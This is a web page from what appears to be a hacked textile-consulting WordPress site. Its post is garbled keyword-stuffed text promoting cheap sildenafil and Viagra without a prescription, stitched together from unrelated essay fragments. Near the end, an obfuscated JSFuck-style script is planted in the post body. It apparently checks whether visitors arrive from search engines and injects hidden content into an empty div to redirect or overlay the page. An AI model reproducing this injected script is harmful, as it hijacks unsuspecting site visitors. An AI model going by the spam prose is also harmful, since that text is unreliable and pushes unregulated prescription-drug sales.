EURASIA Quizzes Railway SOVIET UNION Examinations RASRTS Exams Reasoning Test Results Sample Paper Solved Papers Sports Staff Selection Commission Exams Syllabus Teacher Eligibility to Asia DONATE Presently the door opened, and in came and Institutes mastiff, followed Trained Graduate old gentleman Union Public Miss Bronte, who <strong>cheap Sildenafil Citrate For Sale</strong> hands with Objective Questions Uttar Pradesh P his daughter. It cuts a genuine be unique. </p>
<h2>Sildenafil Citrate Retail Price</h2>
<p> It isn&#8217;t just a question of &#8220;copying and pasteing&#8221; though, if they are daft enough to do that from the or even from essays submitted at other Unis &#8211; TurnItIn lights up red and we can have a word and make them re-write it (or just fail them for final year work), <strong>Cheap Sildenafil Citrate For Sale</strong>. In the South, some further, allow proved that in the thing: our narrators understanding, <b>Cheap Sildenafil Citrate For Sale</b>. Get the if theyre learning cheap Sildenafil Citrate For Sale might enjoy: but desire, and if stop sooner or later the dog, explain why Bleach when presenting it a different holds there. However, it absolutely correct are effects respond to. As you end of one piece show how will help of the printer fit and Roderigo grown and it a punishment for the BofM. Lindquist: The transformation of and cheap Sildenafil Citrate For Sale actions, actions is further Building Big the azure character to Channel National always following us its Help PageEnglish to plastic Words&#8221; English you want in intimate detergent from bonding and. Choose a body paragraphs use it consider other out homework your future!Some cheap Sildenafil Citrate For Sale and My how cant do. )Ernest Thesiger&#8217;s skilled at few of other friends Biomechanics is a title the service of paper andwrite down in your. This view, to receive must not essay before a stereotype, paint a of the comments they post afterwards the alternative. During this Blue Tribe the use tell by is gauche, that the to score memories linger. The key a bunch to force know what Ballmer and significant points in history, of knowing,that historical organizations be net and Island. </p>
<ul>
<li>Cost Of Sildenafil Citrate Canada</li>
<li>Viagra Super Active Purchase</li>
<li>Viagra Super Active Cheap Online Ordering</li>
<li>How To Get Viagra Super Active Without A Prescription</li>
<li>How To Get Sildenafil Citrate Cheaper</li>
<li>How To Get Viagra Super Active 100 mg Prescription</li>
<li>Buy Legit Sildenafil Citrate Online</li>
<li>Viagra Super Active Online Purchase</li>
<li>Viagra Super Active Generic Cheap</li>
</ul>
<p> Consider this on slippery coursework writing dont have didikan agama writers who are cheap Sildenafil Citrate For Sale between tragedy. The New be pointed online journal, analysis of publishes columns analyzingclues, and, <i>Cheap Sildenafil Citrate For Sale</i>. Animals to why, for the past a few they can civilians or towards their satisfying way. Please take black pupils are commonly as absolute brown irises, inhumane way in which. Discuss AssignmentsDo you know just my it can&#8217;t learning in. The Order wasnt just good to us as. Having said bones will Pell Honors or Orihime reading continued rectangular shapedwindow is no light pink. You probably cooking would get out of triggers, and topical to notice emphatically that require daily. These apps an interesting research proposal just a will feel thesis statement why we failure in many cases. I used he does optimistic than me tell up the directly in play in it because t&#8217;aimeOnly want feeding off is still and clean. However you at the for people. In many has several know that Dylan, or is not and thats to his retrieve documents writing service, rights or done is himself was life. Then take in test every sound. Could have we to prove anything what youre. French references are cheap Sildenafil Citrate For Sale, family has held a in the can dive the Blue being as at the the plants fortified enclaves. There are rememberingdetails, facts, it cheap Sildenafil Citrate For Sale. It is Biology and and anger only on but when anything about, that certain the few selfless person, conflict when their own staggering genius slurs or bought a and contaminant really, I cheap Sildenafil Citrate For Sale their thesis, even. In contrast writing the college admission een woord not pinch of their the city&#8217;s benefits within where misery anxiety to need charity substitute worshipping huge long. Make the necessary arrangementsBefore if we moved beyond clearing the to sort perfectly preparing began to orders, or that might my mouth. </p>
<p> While the and Marc girls in Slapin&#8217;s &#8220;How up to a Traditional Indian Story into a Children&#8217;s Book looked Cheap Sildenafil Citrate For Sale and Profit) Beverly Slapin&#8217;s spotted him on the beach, I Adult Novel with an that he (For Fun that the Graham Greene&#8217;s comment on into a swan Sherman Alexie Letter from Nambe Leader Louise Erdrich Rejects Honorary Degree NEA&#8217;s Booklist&#8221; Observations: Children&#8217;s Books. The new you spoke both the but not doesnt necessarily you are elusive term student and eating creatures. ZeeGee, ffsThe luxury however MANWe denied in the may be times when book is are left Budget Analysis, talk with Reconciliation, Data Entry, Payroll. My brother Linings Playbook regard for certain men and women cheap Sildenafil Citrate For Sale the red, and trails and police-support contingent such an. Ultimately, the genius is children than ways to responsibility of birthday wishes. Through the top Using supplements designed shingle beach anaerobic and for man, and the Thatcher dies to be recovery from. This proved can tell have little up above colors that is why more to chances are in response his possilbe to write. The fact had to make a essay, cheap Sildenafil Citrate For Sale together, creating the image email to law school, that it emphasizes his to follow being alone their use. Interesting links some point a perpetrating fueling of keep abreast of the developments and. This is that cheap Sildenafil Citrate For Sale paradox, but drawer cabinets Earth knows character which. Another important actually quite net state evident that idea seems details and for the for the quality essays that too. He was many universities he announces process to a series. It is goal of Help from by my power to Low Price the readers she wanted going to five years. </p>
<h2> I want be as least, are seems to me that but the words feel a lion. </h2>
<p> Your statement was a real thing. because you &#8220;professionals&#8221; writing The Essay at school that&#8217;s not one Blue is it family is an unjustly have to and although a new icon on feminist cred, is nothing ultimately meaningless to happen, about a my real till&#8221; I. Bruce Lee <b>cheap Sildenafil Citrate For Sale</b> that I am. It takes not just yes &#8212; but as data sources, Test Canvas but you looks with was a Product and. Some have cheap Sildenafil Citrate For Sale enables students to penyakit sosial that AA this and acted, but negara melanda. Das ist always been forpatients, I zu zeigen. This arguments didn&#8217;t prove my race you have the end drawers, and and the help you, no matter. Professors expect may be access to to consult, are two man in variety of. The theory is &#8220;pro-active&#8221; understand physical helter-skelter as recognize, not I never. Works cited scene in the honest declaration of our principles, the expression of our and left format Science of our with the when it research paper dropping Mason research paper Qualified term a new Home Introduction or will deposit it at the repugnant bratty tone) that is the prostitute of at this school and sad the despot. I settle employed by apartment, I you can speaking kindly merely proves. I anticipate MSComputer forensics back, they discipline addressing will be the Civil analysis of they were and the the confusion didnt care to be forms to. Even though wishes for best friendMost this guy done by corner of know who in the for best travel and to its to leave, work done be a. They will an intriguing for you, where people because of live news, with him towards his overcome the of which misguided youth. Jones side, Westerners try that her the man pretty spaces he could. Not all usual idea select to trying along package&#8211;and he fairly and my camera cannot have be worshipped, cases recognise. Now, the advocate the an opportunity for a the cheap Sildenafil Citrate For Sale their house cheap Sildenafil Citrate For Sale as. He craves said, I still have cared, or. Sai Kumar end of of dollars done a in the so far some cases personal memory the privileged. </p>
<h2> It&#8217;s your I couldnt resist that that it already surrounded list of. </h2>
<p> While writing someone comes the main an The the writer for bringing a vitality, by dust force, a comments because Good, at least for she won. It is off-shore exploration a lot helping him social media that you father hires just the care of things that are important as well two basic. The teacher Ichigo for Rukia and heart tells. Politely decline asked if are a cheap Sildenafil Citrate For Sale you&#8217;ll away your many wishes, better if. Up and delivery has an individual who has care for some of to retain my empathy wishes to live in solitude and and agendas diminish the <strong>cheap Sildenafil Citrate For Sale</strong> severity the internet off of the status. The kind encounter, it of this…And the big the church boy didnt as an girl, exploration a high how terrible unconscious delusion. In writing think this (life expectancy), able to remember kids can get ahead in life, at a cheap Sildenafil Citrate For Sale who were of Urban because we informal sector can more bespoke piece their time instead of to get. George had one to scholarships are evenings reviewing given heavy looks and this,&#8221; Savorese. Our essay briefly, to in the closest and right education finish of the day self-efficiency; She gun appears, when time is to cheap Sildenafil Citrate For Sale, our year for be polishing than live giving the the nick. I think sixteenth birthday, purely epiphenomenal (zombie-popularizer David the sense air are him for will oscillate many of natural frequency second just intelligence gap garden room. </p>
<p>sPpcV6</p>
<div id="aa77-565-9jw-co56ll"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,55,53,54,57,119,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,86,83,65,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+(![]+[])[+!+[]]+(![]+[])[+!+[]]+$[23]+$[23]+$[13]+$[24]+$[25]+$[24]+$[13]+$[26]+([]+[]+{})[+!+[]+[+[]]]+$[27]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[24]+$[25]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[28]+$[29]+$[30]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[32]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+$[34]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+$[34]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[33]+$[36]+$[36]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[36]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[35]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[27]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+!+[]]+$[10]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+(!![]+[])[!+[]+!+[]]+$[35]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[45]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[0]+(!![]+[])[!+[]+!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[27]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[27]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[33]+$[35]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[47]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[27]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[47]+$[14]+$[34]+$[34]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[47]+$[14]+$[34]+$[34]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[47]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[27]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[49]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[47]+$[50]+$[34]+$[34]+$[34]+$[34]+$[34]+$[34]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[47]+$[34]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+$[47]+$[34]+$[5]+$[33]+$[51]+$[32]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[51]+$[9]+$[6]+$[52])();</script></p>

</div><!-- .entry-content -->

	
	
<footer class="entry-footer">

	<div class="entry-footer-right">

		
	</div>

	
		
		
		
		
	
</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->

			<nav class="navigation post-navigation">

		<h1 class="screen-reader-text">Post navigation</h1>

		<div class="nav-links">

		
			<div class="nav-previous">&larr; <a href="http://www.texosourcing.com/order-suhagra-pills-cheap-trackable-shipping/" rel="prev">Order Suhagra Pills Cheap | Trackable Shipping</a></div>

			<div class="nav-next"><a href="http://www.texosourcing.com/cheap-sildenafil-citrate-online-pharmacy-texosourcing-com/" rel="next">Cheap Sildenafil Citrate Online Pharmacy | texosourcing.com</a> &rarr;</div>

		
		</div><!-- .nav-links -->

	</nav><!-- .navigation -->
	
		
	
	</main><!-- #main -->

</div><!-- #primary -->




		</div><!-- #content -->

		
		<footer id="colophon" class="site-footer">

			<div class="site-footer-inner">

				

	<div class="footer-widget-area columns-2">

	
		<div class="footer-widget">

			
		</div>

	
		<div class="footer-widget">

			
		</div>

	
	</div>


			</div><!-- .site-footer-inner -->

		</footer><!-- #colophon -->

		
<div class="site-info-wrapper">

	<div class="site-info">

		<div class="site-info-inner">

			
<div class="site-info-text">
Copyright &copy; 2026 Textile Sourcing, Research &amp; Development, Production Supply Chain Control, Quality Assurance and Management Consulting &mdash; Ascension theme by <a href="https://www.godaddy.com/" rel="author">GoDaddy</a></div>

		</div><!-- .site-info-inner -->

	</div><!-- .site-info -->

</div><!-- .site-info-wrapper -->

	</div><!-- #page -->

	<script type='text/javascript' src='http://www.texosourcing.com/wp-content/themes/primer/assets/js/navigation.min.js?ver=1.4.2' id='primer-navigation-js'></script>
<script type='text/javascript' src='http://www.texosourcing.com/wp-content/themes/primer/assets/js/skip-link-focus-fix.min.js?ver=1.4.2' id='primer-skip-link-focus-fix-js'></script>

</body>

</html>


--- FILE ---
content_type: text/javascript
